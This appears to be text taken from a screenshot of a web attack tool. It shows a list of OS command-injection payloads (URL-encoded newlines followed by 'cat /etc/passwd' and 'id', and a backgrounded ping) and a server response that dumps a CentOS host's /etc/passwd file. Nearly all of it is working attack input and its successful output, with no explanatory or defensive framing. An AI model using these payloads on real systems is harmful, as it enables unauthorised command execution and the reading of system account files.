 57 %0Acat%20/etc/passwd 200 1993
58 %0A/usr/bin/id 200 263
59 %0Aid 200 254
60 %0A/usr/bin/id%0A 200 264
61 %0Aid%0A 200 255
62 & ping -i 30 127.0.0.1 &
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 04:38:48 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 1799
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 cat /etc/passwd<pre>
root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 news:x:9:13:news:/etc/news:
20 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
29 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
30 netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
31 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
32 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
33 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
34 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
35 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin